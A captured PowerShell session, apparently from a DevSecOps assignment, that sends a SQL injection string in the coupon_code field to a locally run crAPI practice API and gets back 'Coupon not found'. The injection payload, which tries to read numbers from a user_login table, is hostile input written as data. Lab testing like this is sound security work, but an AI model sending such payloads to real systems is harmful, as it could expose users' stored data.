 PS C:\Users\Pramuditha\Desktop\DevSecOps-Assignment--main\DevSecOps-Assignment--mai
n\test run\crAPI-main\deploy\docker> $body = @{
>>     coupon_code = "'; SELECT number FROM user_login WHERE email='test@example.co
m"
>>     amount = 75
>> } | ConvertTo-Json
PS C:\Users\Pramuditha\Desktop\DevSecOps-Assignment--main\DevSecOps-Assignment--mai
n\test run\crAPI-main\deploy\docker>
PS C:\Users\Pramuditha\Desktop\DevSecOps-Assignment--main\DevSecOps-Assignment--mai
n\test run\crAPI-main\deploy\docker> Invoke-RestMethod `
>>   -Method Post `
>>   -Uri "http://localhost:8888/workshop/api/shop/apply_coupon" `
>>   -Headers $headers `
>>   -ContentType "application/json" `
>>   -Body $body
Invoke-RestMethod : The remote server returned an error: (400) Bad Request.
At line:1 char:1
+ Invoke-RestMethod `
+ ~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (System.Net.HttpWebRequest
   :HttpWebRequest) [Invoke-RestMethod], WebException
    + FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.Powe
   rShell.Commands.InvokeRestMethodCommand

PS C:\Users\Pramuditha\Desktop\DevSecOps-Assignment--main\DevSecOps-Assignment--mai
n\test run\crAPI-main\deploy\docker> try {
>>     Invoke-RestMethod `
>>       -Method Post `
>>       -Uri "http://localhost:8888/workshop/api/shop/apply_coupon" `
>>       -Headers $headers `
>>       -ContentType "application/json" `
>>       -Body $body
>> }
>> catch {
>>     $reader = New-Object System.IO.StreamReader($_.Exception.Response.GetRespons
eStream())
>>     $reader.ReadToEnd()
>> }
{"message":"Coupon not found"}
PS C:\Users\Pramuditha\Desktop\DevSecOps-Assignment--main\DevSecOps-Assignment--mai
n\test run\crAPI-main\deploy\docker>